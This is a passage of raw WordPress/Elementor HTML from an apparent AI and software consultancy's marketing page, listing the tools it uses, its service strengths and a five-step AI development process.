		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
            </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-912291a elementor-widget elementor-widget-spacer" data-id="912291a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02fd0e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="02fd0e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be0243a" data-id="be0243a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75743ec elementor-widget elementor-widget-spacer" data-id="75743ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-54ede21 e-flex e-con-boxed e-con e-parent" data-id="54ede21" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6392115 elementor-widget elementor-widget-ohio_heading" data-id="6392115" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
            <div class="subtitle">
            Expertise        </div>

        
    
    <h3 class="title">
                Tools and Technologies we work with                    </h3>

    
    
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-704a3e2 elementor-widget elementor-widget-spacer" data-id="704a3e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-3135e6f e-flex e-con-boxed e-con e-parent" data-id="3135e6f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7222eb1 elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="7222eb1" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;7&quot;,&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/BLUEPRISM.png" alt="BLUEPRISM" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/OpenCV.png" alt="OpenCV" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Scikit-Learn.png" alt="Scikit Learn" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Tenor-flow.png" alt="Tenor flow" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Google-cloud.png" alt="Google cloud" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Kafka.png" alt="Kafka" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Apache-Spark.png" alt="Apache Spark" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2665e2d elementor-widget elementor-widget-spacer" data-id="2665e2d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6c853a elementor-section-height-default elementor-section-boxed elementor-section-height-default" data-id="f6c853a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0a4e504" data-id="0a4e504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b08740e elementor-widget elementor-widget-ohio_banner" data-id="b08740e" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img9.jpeg"
                        srcset=""
                        sizes=""
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">We are</div>
                            
                            <h3 class="title">Industry<br> Specialists</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Experts in healthcare, finance, education, and retail, creating tailored solutions. & More..                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6349a5b" data-id="6349a5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078c24f elementor-widget elementor-widget-ohio_banner" data-id="078c24f" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img116.jpeg"
                        srcset="https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-871x1024.jpeg 871w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-255x300.jpeg 255w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-768x903.jpeg 768w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-1306x1536.jpeg 1306w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116-600x706.jpeg 600w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img116.jpeg 1600w"
                        sizes="(max-width: 640px) 100vw, 640px"
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">Team of</div>
                            
                            <h3 class="title">Experienced <br> Developers</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Skilled developers delivering secure, scalable, and high-quality software solutions.

                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79cf110" data-id="79cf110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cae0a95 elementor-widget elementor-widget-ohio_banner" data-id="cae0a95" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img34.1.jpeg"
                        srcset=""
                        sizes=""
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">we ensure</div>
                            
                            <h3 class="title">Client-Centered <br> Collaboration</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Transparent, collaborative approach, ensuring solutions align with your goals.                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d8ed14" data-id="6d8ed14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e07749 elementor-widget elementor-widget-ohio_banner" data-id="2e07749" data-element_type="widget" data-widget_type="ohio_banner.default">
				<div class="elementor-widget-container">
					<div class="ohio-banner-sc ohio-widget banner card -with-overlay -img-overlay -metro">

    
        
            <div class="image-holder" data-tilt=true data-tilt-perspective=6000>
                                    <img decoding="async" src="https://colabrio.ams3.cdn.digitaloceanspaces.com/ohio-demo-31/oh__img118.jpeg"
                        srcset="https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-871x1024.jpeg 871w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-255x300.jpeg 255w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-768x903.jpeg 768w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-1306x1536.jpeg 1306w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118-600x706.jpeg 600w, https://xcelcorp.com/wp-content/uploads/2022/01/oh__img118.jpeg 1600w"
                        sizes="(max-width: 640px) 100vw, 640px"
                        alt="">
                                <div class="overlay-details">
                    <div class="card-details">
                        <div class="heading">

                                                            <div class="subtitle">we provide</div>
                            
                            <h3 class="title">Long-Term<br>  Support</h3>
                        </div>
                    </div>

                    <div class="description -flex -flex-column">
                        
                                                    <p>
                                Ongoing maintenance, updates, and support to keep software performing optimally.






                            </p>
                        
                        
                    </div>
                </div>
            </div>

        
    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-ea7c4c6 e-flex e-con-boxed e-con e-parent" data-id="ea7c4c6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-be6b95b elementor-widget elementor-widget-spacer" data-id="be6b95b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44cae33 elementor-section-stretched elementor-section-content-middle clb__dark_mode_light elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="44cae33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c936e22" data-id="c936e22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cb89c5 elementor-widget elementor-widget-spacer" data-id="7cb89c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efcbd73" data-id="efcbd73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96312d7 elementor-widget elementor-widget-spacer" data-id="96312d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f7565cf elementor-widget elementor-widget-ohio_heading" data-id="f7565cf" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our        </div>

        
    
    <h3 class="title">
                Commitment
 <br class="vc_hidden-xs vc_hidden-sm">
 to Quality                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8b9e523 elementor-widget elementor-widget-text-editor" data-id="8b9e523" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="ohio-custom-5ef5b049b291b" class="ohio-text-sc "><div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="388d7a68-78d9-4f5e-b1a9-850098cba28d" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose w-full break-words dark:prose-invert light"><p>Quality drives every solution we build. Through thorough testing and industry-best practices, we ensure each product is high-performing, secure, and user-friendly. Our quality assurance team rigorously evaluates functionality and experience, delivering reliable results that exceed client expectations.</p></div></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-93b3474 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="93b3474" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9ef4fa elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c9ef4fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-280b5bc" data-id="280b5bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a465002 elementor-widget elementor-widget-spacer" data-id="a465002" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ebb7b9d e-flex e-con-boxed e-con e-parent" data-id="ebb7b9d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3f5b6d5 elementor-widget elementor-widget-ohio_heading" data-id="3f5b6d5" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our Result        </div>

        
    
    <h2 class="title">
                Driven Process                    </h2>

    
    
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-f59b93d elementor-widget elementor-widget-spacer" data-id="f59b93d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-041d374 e-flex e-con-boxed e-con e-parent" data-id="041d374" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a936006 elementor-widget elementor-widget-ohio_carousel" data-id="a936006" data-element_type="widget" data-widget_type="ohio_carousel.default">
				<div class="elementor-widget-container">
					<div class="slider-holder">
    <div class="ohio-widget slider ohio-slider full autoheight" data-ohio-slider='{"loop":true,"navBtn":true,"autoplay":true,"autoplayHoverPause":false,"autoHeight":true,"itemsDesktop":"3","itemsTablet":"2","itemsMobile":"1","drag":true,"gap":"40","navContainerClass":"slider-nav","autoplayTimeout":"2","dots":true}'>

                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="232521" class="elementor elementor-232521" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-timer" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Initial Consultation & Requirement Analysis</h5>
                                        <p>We start by understanding your business goals, challenges, and data requirements to create a clear AI development roadmap.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="232523" class="elementor elementor-232523" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-timer" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">AI Solution Design & Planning</h5>
                                        <p>Our team designs a tailored AI strategy, carefully selecting the best algorithms, tools, and platforms to ensure optimal performance and alignment with your business needs.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="232525" class="elementor elementor-232525" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-timer" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Data Collection & Preparation</h5>
                                        <p>We gather and preprocess your data, ensuring it’s clean, structured, and fully optimized for model training to drive accurate, effective AI performance.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="232527" class="elementor elementor-232527" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-timer" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Model Development & Training</h5>
                                        <p>We develop and train AI models using advanced machine learning and deep learning techniques, refining them for accuracy, scalability, and efficiency.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="232529" class="elementor elementor-232529" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon ion ion-ios-timer" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Deployment & Continuous Monitoring</h5>
                                        <p>Once deployed, we monitor the AI models in real-time, fine-tuning and optimizing them for ongoing performance improvements.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
        
    </div>

    </div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b466af6 elementor-widget elementor-widget-spacer" data-id="b466af6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce90836 clb__light_section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce90836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33f7ac6" data-id="33f7ac6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e341599 elementor-widget elementor-widget-spacer" data-id="e341599" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0e195b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="a0e195b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b14332a" data-id="b14332a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da72e47 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="da72e47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our Approach        </div>

        
    
    <h2 class="title">
                How we standout from others.                    </h2>

    
    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f0a230" data-id="9f0a230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ece76 elementor-widget elementor-widget-spacer" data-id="53ece76" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fab90d6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="fab90d6" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4107fa2" data-id="4107fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3559bc9 elementor-widget elementor-widget-ohio_heading" data-id="3559bc9" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            01.        </div>

        
    
    <h4 class="title">
                Client-Centric <br class="vc_hidden-sm vc_hidden-xs">
Approach                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8a4f02 elementor-widget elementor-widget-text-editor" data-id="e8a4f02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We prioritize client success, designing every solution around unique business needs to drive real, measurable impact and foster long-term partnerships.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d454687 elementor-widget elementor-widget-spacer" data-id="d454687" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
